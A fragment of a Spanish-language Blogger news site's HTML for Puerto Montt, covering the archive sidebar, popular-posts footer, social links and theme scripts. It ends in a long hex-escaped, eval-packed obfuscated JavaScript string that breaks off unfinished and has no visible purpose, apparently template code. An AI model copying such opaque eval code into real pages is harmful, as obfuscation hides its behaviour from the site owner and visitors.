<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/03/?m=0'>marzo</a>
<span class='post-count' dir='ltr'>(139)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/02/?m=0'>febrero</a>
<span class='post-count' dir='ltr'>(113)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(137)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/?m=0'>2007</a>
<span class='post-count' dir='ltr'>(1135)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(146)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(106)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(125)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(115)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(129)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/07/?m=0'>julio</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(126)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/05/?m=0'>mayo</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/04/?m=0'>abril</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/03/?m=0'>marzo</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/02/?m=0'>febrero</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/?m=0'>2006</a>
<span class='post-count' dir='ltr'>(100)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2005/?m=0'>2005</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2005/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div>
</div>
</aside>
<div class='clear'></div>
</div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div>
<footer id='footer'>
<div class='footer-sections'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Entradas populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/sistema-inteligente-de-economia.html?m=0' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi16XikDFLUi9CLVN7Q5IvYGgB5KmDcON81_Ikvmx4x8mvLLA-OUFlk4AJ1SjOjfJTF3jhbGKUkO6XMZkRuZZnReu6N5xAYFPqa9sI9qn1TzJWdoXw7Sf0FaidfpMZ9Vsb42Pmld0NgVWRmkOs1UHT50MuLswasvUk22bqjtkFqehJ932xqMAOx/w72-h72-p-k-no-nu/8c510c86-2d66-4677-9b18-47505dba7820.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/sistema-inteligente-de-economia.html?m=0'>Sistema Inteligente de Economía Circular avanza en su ejecución y proyecta un alto potencial estratégico para la Región de Los Lagos</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2006/11/cdigo-postal-de-puerto-montt.html?m=0' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifVji6TL3jHlx9bjMK2PflAmONCgRHpOVvsBijScvfDQOZ5UfxTjwMGV7ly5RMdmjnkCawUfjeniHGDtn95Zwc5dxLw2SAjHKjfuvkzjGwY-kWqoXJSYzNfCeAkyfKk9AostCsaw/w72-h72-p-k-no-nu/DJI_0085.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2006/11/cdigo-postal-de-puerto-montt.html?m=0'>Código Postal de Puerto Montt</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/estudiantes-de-la-universidad-austral.html?m=0' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3d3eNXn2WG-kdhW-cQIN6VGKM_w0-GXZZVvv1AeDmsnmHnhrMg2H8VS02qZTaDVIOCkI1snKetyDhRoBMklLMeOj6YmWzBbdU-TYfXvb9DnFrDnUmo9nR-59UhSXUfkytX032Pha5AjoyqPn7_b7l7HzoYUcAUxV8EzSFZctvPAGwC_Jyke6G/w72-h72-p-k-no-nu/WhatsApp%20Image%202025-12-10%20at%201.50.01%20PM.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/estudiantes-de-la-universidad-austral.html?m=0'>Estudiantes de la Universidad Austral destacan en la VII Jornada de Investigación en Oftalmología</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2025/12/micrero-atropella-menor-de-edad-tras.html?m=0' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgC3cqnd53Uz7bU0OG5lwioeMUOx3gh-09yn5D8z2rAWoniKjRoRCmbqYKCcDndpN68RjWI2EzvqXuEShM1p38IDbUikv88_Q2miki0uyvJW-qSrOkeWNaAljG-ind6zTp5UGgoKGN2RiyduyUzyuu0N3TByVHkMmTbYcffIIeegIIxgFcjzneo/w72-h72-p-k-no-nu/WhatsApp%20Image%202025-12-27%20at%2020.02.07.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2025/12/micrero-atropella-menor-de-edad-tras.html?m=0'>Micrero atropella a menor de edad tras estar &#171;haciendo carrera&#187; con otro en Puerto Montt</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML111'>
<script>  document.write('<div class="recent-post-title"><h2><a href="/search/label/CULTURA Y ESPECTÁCULOS?max-results=6">Cultura y Espectáculos</a></h2></div>'); 
                     </script>
<div class='widget-content'>
<script>
document.write("<script src=\"/feeds/posts/default/-/CULTURA Y ESPECTÁCULOS?max-results="+numposts1+"&orderby=published&alt=json-in-script&callback=onepostwidget\"><\/script>");
                            </script>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML112'>
<script>  document.write('<div class="recent-post-title"><h2><a href="/search/default?max-results=6">Má Recientes</a></h2></div>'); 
                     </script>
<div class='widget-content'>
<script>
document.write("<script src=\"/feeds/posts/default?max-results="+numposts2+"&orderby=published&alt=json-in-script&callback=recentwidget\"><\/script>");
                            </script>
</div>
<div class='clear'></div>
</div></div>
</div>
</footer>
<footer class='footer-wrapper'>
<div class='footer-sec'>
<div id='social-footer'>
<ul>
<li><a href='https://www.facebook.com/PtoMontt.cl/' rel='nofollow external' target='_blank'><i class='fa fa-facebook-official'></i></a></li>
<li><a href='https://twitter.com/ptomonttweb' rel='nofollow external' target='_blank'><i class='fa fa-twitter'></i></a></li>
<li><a href='https://www.youtube.com/PtoMonttChile' rel='nofollow external' target='_blank'><i class='fa fa-youtube'></i></a></li>
<li><a href='http://www.ptomontt.cl/' rel='nofollow external' target='_blank'><i class='fa fa-rss'></i></a></li>
</ul>
</div>
<div class='copyright' itemscope='' itemtype='http://schema.org/WPFooter'>[CC] 2020 PtoMontt.cl :: bufoland@ptomontt.cl :: +56 9 98771338 | Creado por <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> :: Modificado por <a href='http://www.bufoland.cl/' rel='dofollow' style='color:#dd4b39;' target='_blank'>BuFoland.cl</a>
</div>
</div>
</footer>
</div>
<script type='text/javascript'>
//<![CDATA[

window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

var _mYHJZF= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x33\x4c\x28\x32\x76\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x32\x76\x28\x63\x29\x7b\x32\x78\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x67\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x33\x68\x2e\x33\x69\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x33\x6a\x28\x33\x36\x29\x29\x7d\x3b\x33\x6b\x28\x63\x2d\x2d\x29\x7b\x32\x79\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x33\x6c\x28\x33\x6d\x20\x33\x6e\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x32\x78\x20\x70\x7d\x28\x5c\x27\x4a\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\